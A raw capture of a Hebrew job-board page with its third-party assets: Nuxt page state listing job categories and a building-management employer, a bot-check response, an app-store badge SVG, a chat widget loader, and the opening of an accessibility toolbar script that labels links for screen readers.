לקוחות",order:a,link:"\u002Fjobs\u002Fcat11\u002F"},{id:41,name:"דרושים אבטחה",order:a,link:x},{id:42,name:"דרושים תיירות",order:a,link:"\u002Fjobs\u002Fcat31\u002F"},{id:43,name:"דרושים תעשייה",order:a,link:"\u002Fjobs\u002Fcat18\u002F"},{id:aB,name:"הייטק כללי ",order:a,link:"\u002Fjobs\u002Fcat5\u002F"},{id:91,name:"הייטק תוכנה",order:b,link:"\u002Fjobs\u002Fcat6\u002F"}]},{id:j,title:"דרושים לפי אזורים",order:j,links:[{id:b,name:"דרושים בישראל",order:a,link:"\u002Farticle\u002F150\u002F"},{id:f,name:"דרושים תל אביב",order:a,link:"\u002Fjobs\u002Farea\u002F1\u002F"},{id:j,name:"דרושים חולון",order:a,link:"\u002Fjobs\u002Farea\u002F3\u002F"},{id:i,name:"דרושים ראשון לציון",order:a,link:"\u002Fjobs\u002Farea\u002F4\u002F"},{id:k,name:"דרושים  פתח תקווה",order:a,link:"\u002Fjobs\u002Farea\u002F5\u002F"},{id:l,name:"דרושים ראש העין",order:a,link:"\u002Fjobs\u002Farea\u002F9\u002F"},{id:m,name:"דרושים נתניה",order:a,link:"\u002Fjobs\u002Farea\u002F10\u002F"},{id:n,name:"דרושים כפר סבא",order:a,link:"\u002Fjobs\u002Farea\u002F11\u002F"},{id:A,name:"דרושים הרצליה",order:a,link:"\u002Fjobs\u002Farea\u002F12\u002F"},{id:v,name:"דרושים הוד השרון",order:a,link:"\u002Fjobs\u002Farea\u002F13\u002F"},{id:t,name:"דרושים חדרה",order:a,link:"\u002Fjobs\u002Farea\u002F14\u002F"},{id:B,name:"דרושים חיפה",order:a,link:"\u002Fjobs\u002Farea\u002F21\u002F"},{id:aC,name:"דרושים קריות",order:a,link:"\u002Fjobs\u002Farea\u002F22\u002F"},{id:16,name:"דרושים נהריה",order:a,link:"\u002Fjobs\u002Farea\u002F23\u002F"},{id:17,name:"דרושים טבריה",order:a,link:"\u002Fjobs\u002Farea\u002F25\u002F"},{id:am,name:"דרושים עפולה",order:a,link:"\u002Fjobs\u002Farea\u002F26\u002F"}]},{id:h,title:"דרושים לפי איזורים - המשך",order:i,links:[{id:110,name:"דרושים באר שבע",order:f,link:"\u002Fjobs\u002Farea\u002F30\u002F"},{id:111,name:"דרושים אשקלון",order:j,link:"\u002Fjobs\u002Farea\u002F31\u002F"},{id:112,name:"דרושים אילת",order:i,link:"\u002Fjobs\u002Farea\u002F34\u002F"},{id:113,name:aD,order:k,link:"\u002Fjobs\u002Farea\u002F18\u002F"},{id:114,name:"דרושים בית שמש",order:l,link:"\u002Fjobs\u002Farea\u002F19\u002F"},{id:115,name:"דרושים מעלה אדומים",order:h,link:"\u002Fjobs\u002Farea\u002F20\u002F"},{id:116,name:"דרושים אשדוד",order:m,link:"\u002Fjobs\u002Farea\u002F15\u002F"},{id:117,name:"דרושים רחובות",order:n,link:"\u002Fjobs\u002Farea\u002F16\u002F"},{id:136,name:"דרושים מרכז",order:A,link:J},{id:137,name:aD,order:v,link:"\u002Fjobs\u002Farea\u002F18-19-20\u002F"},{id:138,name:"דרושים יהודה ושומרון",order:t,link:"\u002Fjobs\u002Farea\u002F36-37-38-39-40-41\u002F"},{id:139,name:"דרושים צפון",order:C,link:"\u002Fjobs\u002Farea\u002F21-22-23-24-25-26-27-28-29\u002F"},{id:140,name:"דרושים דרום",order:B,link:"\u002Fjobs\u002Farea\u002F30-31-32-33-34\u002F"},{id:142,name:"עבודות בחו\"ל",order:aC,link:"\u002Fjobs\u002Fsubcat\u002F89\u002F"}]},{id:v,title:"חיפושים פופלריים",order:k,links:[{id:154,name:"עבודה מהבית",order:f,link:aA},{id:155,name:"יד 2",order:j,link:"\u002Fדרושים-1477861-קורל-תל\u002F"},{id:156,name:"בנק הפועלים",order:i,link:"\u002Fדרושים-23179-בנק-הפועלים\u002F"},{id:157,name:"אבטחה",order:k,link:x},{id:158,name:"קוקה קולה",order:l,link:"\u002Fדרושים-5709-החברה-המרכזית-למכירות\u002F"},{id:159,name:"התעשייה האווירית",order:h,link:"\u002Fדרושים-183961-תעשייה-אווירית\u002F"},{id:160,name:"נהג עד 12 טון",order:m,link:"\u002Fjobs\u002Fsubcat\u002F461\u002F"},{id:161,name:"נהג מעל 15 טון",order:n,link:"\u002Fjobs\u002Fsubcat\u002F557\u002F"},{id:162,name:"סטודנטים",order:A,link:"\u002Fjobs\u002Fsubcat\u002F88\u002F"},{id:163,name:"דרושים נהגים",order:v,link:"\u002Fjobs\u002Fsubcat\u002F426\u002F"},{id:165,name:"קורות חיים",order:t,link:"\u002Fקורות-חיים\u002F"},{id:166,name:aE,order:C,link:aF},{id:167,name:"מחשבון שכר",order:B,link:"\u002Fcalculator\u002F"}]},{id:m,title:ap,order:l,links:[{id:119,name:"תקנון האתר",order:j,link:"\u002Farticle\u002F2\u002F"},{id:120,name:"מדיניות הפרטיות",order:k,link:"\u002Farticle\u002F103\u002F"},{id:121,name:"הסכם מעסיקים",order:l,link:"\u002Farticle\u002F151\u002F"},{id:122,name:"הצהרת נגישות",order:h,link:"\u002Farticle\u002F237\u002F"},{id:123,name:"כל החברות",order:m,link:"\u002Fcompanies.aspx\u002F"},{id:124,name:"חברות בישראל   ",order:n,link:"\u002Farticle\u002F247\u002F"},{id:125,name:"צור קשר",order:t,link:"\u002Fcontactus.aspx\u002F"},{id:126,name:"עזרה",order:C,link:"\u002Fhelp.aspx\u002F"},{id:153,name:"בואו לעבוד אצלנו",order:i,link:"\u002Fדרושים-1055-פורטל-דרושים\u002F"},{id:164,name:"אודות",order:B,link:"\u002Farticle\u002F328\u002F"}]},{id:n,title:"כתבות ומדריכים",order:h,links:[{id:127,name:aE,order:f,link:aF},{id:aG,name:"עבודה לנוער",order:j,link:"\u002Farticle\u002F191\u002F"},{id:129,name:"חיפוש עבודה",order:i,link:"\u002Farticle\u002F12\u002F"},{id:130,name:"אבטלה",order:k,link:"\u002Farticle\u002F171\u002F"},{id:131,name:"איך לכתוב קורות חיים",order:l,link:"\u002Farticle\u002F13\u002F"},{id:132,name:"איך להתכונן לראיון עבודה",order:h,link:"\u002Farticle\u002F44\u002F"},{id:133,name:"מכתב התפטרות לדוגמא",order:m,link:"\u002Farticle\u002F185\u002F"},{id:134,name:"קורות חיים באנגלית",order:n,link:"\u002Farticle\u002F157\u002F"},{id:135,name:" מכתב התפטרות ",order:A,link:"\u002Farticle\u002F138\u002F"}]}],articles:[{id:k,name:"הכנה לראיון עבודה – טיפים להצלחה!",order:i,link:"https:\u002F\u002Fwww.drushim.co.il\u002Farticle\u002F44",articleId:aB,imageSrc:"https:\u002F\u002Fadmin.drushim.co.il\u002FContent\u002FUploads\u002F636660329136678178_32.1.jpg"},{id:h,name:"מדריך חיפוש עובדים: כל הדרכים למציאת עובדים",order:v,link:"https:\u002F\u002Fwww.drushim.co.il\u002Farticle\u002F93\u002F",articleId:az,imageSrc:"https:\u002F\u002Fadmin.drushim.co.il\u002FContent\u002FUploads\u002F636638767802778200_26.jpg"},{id:f,name:"מדריך חיפוש עבודה: 10 צעדים פשוטים למציאת עבודה!",order:t,link:"https:\u002F\u002Fwww.drushim.co.il\u002Farticle\u002F12",articleId:t,imageSrc:"https:\u002F\u002Fadmin.drushim.co.il\u002FContent\u002FUploads\u002F636660330121209428_4.1.jpg"},{id:j,name:"חיפוש עבודה בהייטק – המדריך להייטקיסט",order:C,link:"https:\u002F\u002Fwww.drushim.co.il\u002Farticle\u002F128",articleId:aG,imageSrc:"https:\u002F\u002Fadmin.drushim.co.il\u002FContent\u002FUploads\u002F636690559830011813_99.1.jpg"}]},firedInAppGtmFlag:c},authUser:{jobsBasket:new Set([]),noJobsBasket:new Set([]),userIsLoggedIn:c,smartAgent:{currentStep:b,firstStepCategory:{cat:e,email:e}}},smartAlertsSettings:{allSettingsData:{},local:{mainCategory:d,mainSubCategories:w,secondaryCategory:d,locations:{},secondarySubCategories:w,secondaryCatSelected:w,zones:w,scopes:w,experience:d,mailing:b,keywordsJD:d,allowMailing:s,initialized:c,reason:d,companyName:d,companyCode:d,tooManyEmails:d,description:d},removeData:{}},cvwizard:{userStatus:{cvFiles:d,isRegisteredSmartAlerts:c},currentStep:b,stepperStatus:{},errors:[],initializedCVW:c},auth:{user:d,loggedIn:c,strategy:"local"}},serverRendered:s,routePath:"\u002Fדרושים-1941974-בראל-ניהול-ואחזקה\u002F",config:{}}}(0,1,false,null,"",2,-1,7,4,3,5,6,8,9,"בראל ניהול ואחזקת בנייני מגורים",25,"RankF","0",true,12,"https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F1941974\u002Fpage\u002F",11,void 0,"\u002Fjobs\u002Fcat25\u002F","1.0000","אחראי גביה",10,14,13,"1941974",1941974,"\u002Fjobs\u002Fcat1\u002F","drushim",35842363,"תל אביב","\u002Fjobs\u002Farea\u002F1-2-3-4-5-6-7-8-9\u002F","2026-01-09T10:58:04.957",27993545,35842230,"2026-01-09T09:40:39.187",27993446,"og:site_name","אדמיניסטרציה","שמירה \u002F אבטחה","חברה לניהול ואחזקת בניינים - מהמובילות בארץ","35842363","פקיד קבלה לבניין מגורים בתל אביב - משרת סופש","0000","Active","10","09\u002F01\u002F2026 10:58:04","שלח\u002Fי קורות חיים","דרושים-1941974-בראל-ניהול-ואחזקה\u002F","פקיד קבלה לבניין מגורים בתל אביב - משרת סופ\"ש","משרה מלאה","משרה חלקית","רמת גן \u002F גבעתיים","פתח תקווה","אור יהודה \u002F יהוד","Center",539071,"מרכז","משרה זו פונה לנשים וגברים כאחד.","09\u002F01\u002F2026","35842230","09\u002F01\u002F2026 09:40:39",18,30,"author","דרושים IL","דרושים - https:\u002F\u002Fwww.drushim.co.il\u002F","keywords","description","ROBOTS","og:url","og:image","בראל ניהול ואחזקת בנייני מגורים - משרות עדכניות | דרושים IL","https:\u002F\u002Fwww.drushim.co.il\u002F%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d-1941974-%d7%91%d7%a8%d7%90%d7%9c-%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%95%d7%90%d7%97%d7%96%d7%a7%d7%94\u002F","ListItem",93,"\u002Fjobs\u002Fcat19\u002F",44,15,"דרושים ירושלים","טבלאות שכר","\u002Farticle\u002F87\u002F",128));</script><script src="/_nuxt/runtime.[01-06-2026].js?v=f50d7b3133375a2f1102" defer></script><script src="/_nuxt/commons/app.[01-06-2026].js?v=f50d7b3133375a2f1102" defer></script><script src="/_nuxt/vendors~app.[01-06-2026].js?v=f50d7b3133375a2f1102" defer></script><script src="/_nuxt/app.[01-06-2026].js?v=f50d7b3133375a2f1102" defer></script>

</body>

</html>

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://www.drushim.co.il/c99a4269-161c-4242-a3f0-28d44fa6ce24?
body_size: 411
content:
{"ssresp":"0","jsrecvd":"true","__uzmaj":"37c1a847-5626-472c-b999-43c042c3c699","__uzmbj":"1768355179","__uzmcj":"776971043769","__uzmdj":"1768355179","__uzmlj":"4yo4CzQ6p9AvIhVtBkSfeZ9re77jE3HjGnH9PVLFaa4=","__uzmfj":"7f900037c1a847-5626-472c-b999-43c042c3c6991-17683551794140-002c2aac35bd87fc5cd10","uzmxj":"7f9000c9443ea9-4dda-4df0-8dac-f803bb0cb0a41-17683551794140-b505331bfe539f4310","dync":"uzmx","jsbd2":"38802771-ck9x-b65f-5f4a-7cac15f31a14","mc":{},"mct":"v-btn__content,v-select__slot,v-icon notranslate v-icon--link mdi mdi-chevron-up theme--light primary--text,v-text-field__slot,job-url primary--text font-weight-medium primary--text,v-icon notranslate icon-forma-1-2 d-block mb-1 ml-6 display-16 material-icons theme--dark primary--text,display-18 pointer-underline,icon-Email,display-14-12 secondary--text,v-icon notranslate font-weight-medium mdi mdi-close theme--dark"}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://www.drushim.co.il/c99a4269-161c-4242-a3f0-28d44fa6ce24?
body_size: 104
content:
{"ssresp":"0","jsrecvd":"true","__uzmaj":"a3ca19d0-dc59-40f8-af2b-bb614b54f9af","__uzmbj":"1768355179","__uzmcj":"429201099058","__uzmdj":"1768355179","jsbd2":"5eb29680-ck9x-b65f-820f-839f33cc94a1"}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.drushim.co.il/_nuxt/img/googleplay.07120e7.svg
body_size: 9274
content:
<svg width="125" height="36" viewBox="0 0 125 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M119.835 36H4.60904C2.07522 36 0 33.9739 0 31.5V4.5C0 2.02613 2.07522 4.26466e-06 4.60904 4.26466e-06H119.835C122.369 4.26466e-06 124.444 2.02613 124.444 4.5V31.5C124.444 33.9739 122.369 36 119.835 36Z" fill="black"/>
<path d="M119.835 0.721127C121.969 0.721127 123.705 2.4165 123.705 4.5V31.5C123.705 33.5835 121.969 35.2789 119.835 35.2789H4.60904C2.47505 35.2789 0.738598 33.5835 0.738598 31.5V4.5C0.738598 2.4165 2.47505 0.721127 4.60904 0.721127H119.835ZM119.835 4.26466e-06H4.60904C2.07522 4.26466e-06 0 2.02613 0 4.5V31.5C0 33.9739 2.07522 36 4.60904 36H119.835C122.369 36 124.444 33.9739 124.444 31.5V4.5C124.444 2.02613 122.369 4.26466e-06 119.835 4.26466e-06Z" fill="#A6A6A6"/>
<path d="M43.7099 9.21934C43.7099 9.97084 43.4795 10.5727 43.0255 11.0216C42.5035 11.5537 41.8237 11.8215 40.9906 11.8215C40.1944 11.8215 39.5145 11.5492 38.9568 11.0126C38.398 10.4681 38.1191 9.79984 38.1191 8.99997C38.1191 8.20009 38.398 7.53184 38.9568 6.99184C39.5145 6.45072 40.1944 6.17847 40.9906 6.17847C41.387 6.17847 41.7649 6.25834 42.1255 6.40684C42.4851 6.55647 42.7777 6.75897 42.9897 7.00872L42.5081 7.48347C42.1382 7.05709 41.6347 6.84672 40.9906 6.84672C40.4098 6.84672 39.9063 7.04472 39.4788 7.44409C39.0559 7.84459 38.8439 8.36322 38.8439 8.99997C38.8439 9.63672 39.0559 10.1598 39.4788 10.5603C39.9063 10.9552 40.4098 11.1577 40.9906 11.1577C41.607 11.1577 42.1256 10.9552 42.5346 10.5558C42.8042 10.2915 42.9575 9.92697 42.9978 9.46122H40.9906V8.81097H43.6684C43.7007 8.95159 43.7099 9.08772 43.7099 9.21934Z" fill="white" stroke="white" stroke-width="0.110769" stroke-miterlimit="10"/>
<path d="M47.9584 6.96487H45.4431V8.67487H47.7107V9.32512H45.4431V11.0351H47.9584V11.6977H44.731V6.30225H47.9584V6.96487Z" fill="white" stroke="white" stroke-width="0.110769" stroke-miterlimit="10"/>
<path d="M50.9566 11.6977H50.2445V6.96487H48.7017V6.30225H52.5007V6.96487H50.9566V11.6977Z" fill="white" stroke="white" stroke-width="0.110769" stroke-miterlimit="10"/>
<path d="M55.2495 11.6977V6.30225H55.9605V11.6977H55.2495Z" fill="white" stroke="white" stroke-width="0.110769" stroke-miterlimit="10"/>
<path d="M59.1124 11.6977H58.4061V6.96487H56.8574V6.30225H60.661V6.96487H59.1124V11.6977Z" fill="white" stroke="white" stroke-width="0.110769" stroke-miterlimit="10"/>
<path d="M67.853 11.0036C67.308 11.5492 66.6328 11.8215 65.8274 11.8215C65.0173 11.8215 64.3421 11.5492 63.7971 11.0036C63.2532 10.4591 62.9824 9.79084 62.9824 8.99997C62.9824 8.20909 63.2532 7.54084 63.7971 6.99634C64.3421 6.45072 65.0173 6.17847 65.8274 6.17847C66.6282 6.17847 67.3034 6.45072 67.8484 7.00084C68.3969 7.54984 68.6677 8.21359 68.6677 8.99997C68.6677 9.79084 68.3969 10.4591 67.853 11.0036ZM64.3237 10.5513C64.7339 10.9552 65.2328 11.1577 65.8274 11.1577C66.4173 11.1577 66.9208 10.9552 67.3264 10.5513C67.7355 10.1475 67.9429 9.62884 67.9429 8.99997C67.9429 8.37109 67.7355 7.85247 67.3264 7.44859C66.9208 7.04472 66.4173 6.84222 65.8274 6.84222C65.2328 6.84222 64.7339 7.04472 64.3237 7.44859C63.9146 7.85247 63.7072 8.37109 63.7072 8.99997C63.7072 9.62884 63.9146 10.1475 64.3237 10.5513Z" fill="white" stroke="white" stroke-width="0.110769" stroke-miterlimit="10"/>
<path d="M69.667 11.6977V6.30225H70.5312L73.2183 10.4985H73.2494L73.2183 9.46124V6.30225H73.9292V11.6977H73.1871L70.3733 7.2945H70.3422L70.3733 8.33624V11.6977H69.667Z" fill="white" stroke="white" stroke-width="0.110769" stroke-miterlimit="10"/>
<path d="M62.8074 19.5774C60.6423 19.5774 58.8736 21.1862 58.8736 23.4058C58.8736 25.6074 60.6423 27.233 62.8074 27.233C64.9771 27.233 66.7459 25.6074 66.7459 23.4058C66.7459 21.1862 64.9771 19.5774 62.8074 19.5774ZM62.8074 25.7255C61.6195 25.7255 60.5974 24.7682 60.5974 23.4058C60.5974 22.0254 61.6195 21.0849 62.8074 21.0849C63.9954 21.0849 65.0221 22.0254 65.0221 23.4058C65.0221 24.7682 63.9954 25.7255 62.8074 25.7255ZM54.2243 19.5774C52.0545 19.5774 50.2904 21.1862 50.2904 23.4058C50.2904 25.6074 52.0545 27.233 54.2243 27.233C56.3928 27.233 58.1581 25.6074 58.1581 23.4058C58.1581 21.1862 56.3928 19.5774 54.2243 19.5774ZM54.2243 25.7255C53.0351 25.7255 52.0096 24.7682 52.0096 23.4058C52.0096 22.0254 53.0351 21.0849 54.2243 21.0849C55.4122 21.0849 56.4343 22.0254 56.4343 23.4058C56.4343 24.7682 55.4122 25.7255 54.2243 25.7255ZM44.0106 20.7508V22.3776H47.9894C47.873 23.2866 47.5619 23.9548 47.0849 24.4205C46.5041 24.983 45.5996 25.6074 44.0106 25.6074C41.5621 25.6074 39.6447 23.6781 39.6447 21.2874C39.6447 18.8968 41.5621 16.9674 44.0106 16.9674C45.3346 16.9674 46.2979 17.4726 47.0088 18.1273L48.183 16.9809C47.1886 16.0539 45.8658 15.3418 44.0106 15.3418C40.6529 15.3418 37.8311 18.0092 37.8311 21.2874C37.8311 24.5657 40.6529 27.233 44.0106 27.233C45.8254 27.233 47.1886 26.6525 48.2602 25.5635C49.3583 24.4914 49.7005 22.9839 49.7005 21.7667C49.7005 21.3887 49.6682 21.041 49.6106 20.7508H44.0106ZM85.7754 22.0119C85.4516 21.1558 84.4526 19.5774 82.4177 19.5774C80.4013 19.5774 78.7224 21.1288 78.7224 23.4058C78.7224 25.55 80.384 27.233 82.6113 27.233C84.4123 27.233 85.4516 26.1609 85.8791 25.5365L84.5425 24.6669C84.0966 25.3037 83.4893 25.7255 82.6113 25.7255C81.7391 25.7255 81.1134 25.3352 80.7124 24.5657L85.9563 22.4473L85.7754 22.0119ZM80.4289 23.2865C80.384 21.8105 81.6031 21.0545 82.4765 21.0545C83.161 21.0545 83.7417 21.3887 83.9353 21.8668L80.4289 23.2865ZM76.1667 27.0002H77.8905V15.7502H76.1667V27.0002ZM73.3437 20.4302H73.2861C72.8989 19.9824 72.1603 19.5774 71.2247 19.5774C69.2612 19.5774 67.466 21.2604 67.466 23.4182C67.466 25.5635 69.2612 27.233 71.2247 27.233C72.1603 27.233 72.8989 26.8247 73.2861 26.3634H73.3437V26.9124C73.3437 28.376 72.5429 29.1624 71.2512 29.1624C70.198 29.1624 69.5447 28.4199 69.2751 27.7955L67.776 28.4064C68.2081 29.4212 69.3523 30.6699 71.2512 30.6699C73.2723 30.6699 74.9776 29.5089 74.9776 26.684V19.8103H73.3437V20.4302ZM71.3722 25.7255C70.1842 25.7255 69.1898 24.7547 69.1898 23.4182C69.1898 22.0693 70.1842 21.0849 71.3722 21.0849C72.5429 21.0849 73.4658 22.0693 73.4658 23.4182C73.4658 24.7547 72.5429 25.7255 71.3722 25.7255ZM93.8459 15.7502H89.7231V27.0002H91.4422V22.7375H93.8459C95.7551 22.7375 97.6276 21.3887 97.6276 19.2433C97.6276 17.0991 95.7505 15.7502 93.8459 15.7502ZM93.8908 21.1727H91.4422V17.3151H93.8908C95.1744 17.3151 95.9073 18.3557 95.9073 19.2433C95.9073 20.114 95.1744 21.1727 93.8908 21.1727ZM104.518 19.556C103.276 19.556 101.984 20.0915 101.453 21.2784L102.979 21.9028C103.307 21.2784 103.911 21.0759 104.549 21.0759C105.441 21.0759 106.346 21.5991 106.359 22.5227V22.6408C106.048 22.4653 105.382 22.2054 104.563 22.2054C102.92 22.2054 101.246 23.0886 101.246 24.7367C101.246 26.2442 102.592 27.215 104.104 27.215C105.261 27.215 105.9 26.7054 106.301 26.1125H106.359V26.9822H108.02V22.6667C108.02 20.6721 106.494 19.556 104.518 19.556ZM104.311 25.721C103.748 25.721 102.965 25.4488 102.965 24.7682C102.965 23.8974 103.942 23.5633 104.788 23.5633C105.545 23.5633 105.9 23.7264 106.359 23.9413C106.225 24.983 105.306 25.721 104.311 25.721ZM114.069 19.8024L112.093 24.6793H112.034L109.991 19.8024H108.137L111.207 26.6177L109.456 30.41H111.252L115.982 19.8024H114.069ZM98.5724 27.0002H100.296V15.7502H98.5724V27.0002Z" fill="white"/>
<path d="M9.61889 6.78477C9.34811 7.06152 9.19141 7.4924 9.19141 8.0504V27.9539C9.19141 28.5119 9.34811 28.9428 9.61889 29.2195L9.68573 29.2803L21.1092 18.1315V17.8683L9.68573 6.71952L9.61889 6.78477Z" fill="url(#paint0_linear_3937_2105)"/>
<path d="M24.913 21.8499L21.1094 18.1317V17.8685L24.9176 14.1504L25.0029 14.1987L29.5128 16.7041C30.7999 17.4151 30.7999 18.5851 29.5128 19.3006L25.0029 21.8015L24.913 21.8499Z" fill="url(#paint1_linear_3937_2105)"/>
<path d="M25.003 21.8012L21.1095 17.9999L9.61914 29.2195C10.0466 29.6582 10.7437 29.7111 11.5365 29.2724L25.003 21.8012Z" fill="url(#paint2_linear_3937_2105)"/>
<path d="M25.003 14.1986L11.5365 6.7275C10.7437 6.29325 10.0466 6.34613 9.61914 6.78488L21.1095 18L25.003 14.1986Z" fill="url(#paint3_linear_3937_2105)"/>
<defs>
<linearGradient id="paint0_linear_3937_2105" x1="20.095" y1="28.1612" x2="4.99513" y2="12.6955" gradientUnits="userSpaceOnUse">
<stop stop-color="#00A0FF"/>
<stop offset="0.0066" stop-color="#00A1FF"/>
<stop offset="0.2601" stop-color="#00BEFF"/>
<stop offset="0.5122" stop-color="#00D2FF"/>
<stop offset="0.7604" stop-color="#00DFFF"/>
<stop offset="1" stop-color="#00E3FF"/>
</linearGradient>
<linearGradient id="paint1_linear_3937_2105" x1="31.1888" y1="17.9988" x2="8.8839" y2="17.9988" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE000"/>
<stop offset="0.4087" stop-color="#FFBD00"/>
<stop offset="0.7754" stop-color="#FFA500"/>
<stop offset="1" stop-color="#FF9C00"/>
</linearGradient>
<linearGradient id="paint2_linear_3937_2105" x1="22.8858" y1="15.9334" x2="2.4092" y2="-5.03941" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF3A44"/>
<stop offset="1" stop-color="#C31162"/>
</linearGradient>
<linearGradient id="paint3_linear_3937_2105" x1="6.72678" y1="35.8414" x2="15.8705" y2="26.4762" gradientUnits="userSpaceOnUse">
<stop stop-color="#32A071"/>
<stop offset="0.0685" stop-color="#2DA771"/>
<stop offset="0.4762" stop-color="#15CF74"/>
<stop offset="0.8009" stop-color="#06E775"/>
<stop offset="1" stop-color="#00F076"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://widgetapi.zoomengage.com/widget.js?id=19763793&secure&9824195
body_size: 1459
content:
var __ZA_ver_all='1.js487.www705c.extjs63i.wid419b.land83';
var __ZA_cidt='/bK7hcuOX/m42B3C7xL/QbkDG9760vwasvOh6NPGcT8=';
var __ZA_status_vars='[base64]';
var __ZA_server_time=1768355182;

if(typeof __ZA_MappingLastUpdate == 'undefined') {
    var __ZA_MappingLastUpdate='1768297029';
    var __ZA_WidgetHost='https://widgetapi.zoomengage.com';
    var __ZA_ApiCdnHost='https://widgetapi.zoomengage.com';
    var __ZA_ImagesHost='//zstorage.zoomengage.com';
    var __ZA_UserImagesHost='//cstorage.zoomengage.com';
    var __ZA_jsPath = 'https://widgetver.zoomengage.com';
    var __ZA_widgetSuffix = '_419b.js';
    if(typeof _zaq != 'undefined')
        _zaq.push({type:'init',customer_id:'19763793'});
    (function() {
        var elem = document.createElement('script');elem.type = 'text/javascript';elem.async = true;
        if (document.currentScript.nonce) elem.nonce=document.currentScript.nonce;
        elem.src = 'https://widgetver.zoomengage.com/js/za_widget_419b.js';
        var ssc = document.getElementsByTagName('script')[0];ssc.parentNode.insertBefore(elem, ssc);})();
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768355179473&l=he
body_size: 187647
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"let $=jQuery;\n\n\/\/ =============================================================================================\n\/\/ \ud83c\udf10 CONFIGURATION\n\/\/ =============================================================================================\n\nconst CURRENTLOCATION = \"www.drushim.co.il\"; \/\/ \u26a0\ufe0f DON'T FORGET TO CHANGE TO REAL PRODUCTION DOMAIN AT THE END OF THE WORK\n\nconst DEVMODE = {\n  on: false, \/\/ \u26a0\ufe0f Turn FALSE before publishing\n  info: false, \/\/ Show detailed logs in console\n  lastUpdatedAt: '05\/10\/25 16:00'\n};\n\n\/\/ Common link messages\nconst NEWTABMESSAGE = '\u05e0\u05e4\u05ea\u05d7 \u05d1\u05db\u05e8\u05d8\u05d9\u05e1\u05d9\u05d4 \u05d7\u05d3\u05e9\u05d4';\nconst NEWWINMSG = '\u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9';\nconst EXTSITEMSG = '\u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9';\nconst PDFTEXT = '\u05de\u05e1\u05de\u05da PDF \u05dc\u05e6\u05e4\u05d9\u05d9\u05d4 \u05d0\u05d5 \u05d4\u05d5\u05e8\u05d3\u05d4';\nconst PDFDWNLDTEXT = '\u05de\u05e1\u05de\u05da PDF \u05dc\u05d4\u05d5\u05e8\u05d3\u05d4';\nconst WORDTEXT = '\u05de\u05e1\u05de\u05da Word \u05dc\u05d4\u05d5\u05e8\u05d3\u05d4';\nconst XLSTEXT = '\u05de\u05e1\u05de\u05da Excel \u05dc\u05d4\u05d5\u05e8\u05d3\u05d4';\nconst CURRENTTABMSG = '\u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05e0\u05d5\u05db\u05d7\u05d9';\n\n\n\/\/ =============================================================================================\n\/\/ \ud83e\udde0 MAIN EXECUTION\n\/\/ =============================================================================================\n\nDEVMODE.on && devHelpers('Before'); \n\ngeneralFixes();          \/\/ Applies global fixes\nhomePage();              \/\/ Page-specific logic (customize per site)\nlinkNormalize($('a'));   \/\/ Normalizes all links accessibility-wise\n\nDEVMODE.on && devHelpers('After');\nconsole.info(`%cGroup107 Accessibility ${DEVMODE.lastUpdatedAt}`, \"color:#51828A; font-weight:bold;\");\n\n\/\/ =============================================================================================\n\/\/ \ud83e\udde9 PAGE LOGIC\n\/\/ =============================================================================================\n\n\/\/ Header\/Footer\/global fixes\nfunction generalFixes() {\n  try {\n    \/\/ TODO: Add specific header\/footer or layout adjustments here\n  } catch (err) {\n    console.error('\ud83d\uded1 Error in generalFixes()', err.message);\n  }\n}\n\n\/\/ Homepage specific logic\nfunction homePage() {\n  \/\/ Example:\n  \/\/ if ($('h1').text() !== \"\") return;\n  \/\/ if (!document.title.includes(\"Home\")) return;\n  \/\/ if (!document.title.trim() === '') return;\n  \/\/ console.info(\"Running homepage fixes\");\n}\n\n\n\/\/ =============================================================================================\n\/\/ \ud83e\uddf0 HELPERS\n\/\/ =============================================================================================\n\n\/**\n * \ud83e\uddfe listNormalize()\n * Adds ARIA roles (list \/ listitem) and title or label connection for assistive tech.\n * @param {jQuery} listWrapper - jQuery object containing list elements.\n * @param {string|jQuery} title - Either a string for aria-label or an element for aria-labelledby.\n *\/\nfunction listNormalize(listWrapper, title) {\n  listWrapper.each(function () {\n    $(this).attr({ role: 'list' }).children().each(function () {\n      if ($(this).prop(\"tagName\").indexOf('H') == -1) {\n        $(this).attr({ role: 'listitem' });\n      }\n    });\n  });\n  if (typeof title == 'string') {\n    listWrapper.each(function () {\n      $(this).attr({ 'aria-label': title });\n    });\n    return title;\n  } else {\n    var id = title.attr('id');\n    if (!id) {\n      id = 'aria-' + crypto.randomUUID();\n      title.attr({ id: id });\n    }\n    listWrapper.each(function () {\n      $(this).attr({ 'aria-labelledby': id });\n    });\n    return id;\n  }\n}\n\n\n\/**\n * \ud83d\udd17 linkNormalize()\n * Normalizes links for accessibility:\n * - Adds ARIA labels for PDFs, Word, Excel files.\n * - Appends messages for external or new-tab links.\n * - Removes redundant titles.\n *\/\nfunction linkNormalize(links) {\n  try {\n    links.each(function () {\n      if ($(this).attr('tabindex') === '-1' || $(this).attr('data-skip-normalize') === 'true') {\n        DEVMODE.on && DEVMODE.info && console.info('%c \u26a0 skip normalizing : ', 'background: #bada55; color: #117a65;', $(this));\n        return;\n      }\n      prependDocText($(this), true);\n      appendExternalLinkText($(this));\n      appendOpensInText($(this));\n    });\n\n    \/\/ --- inner helpers 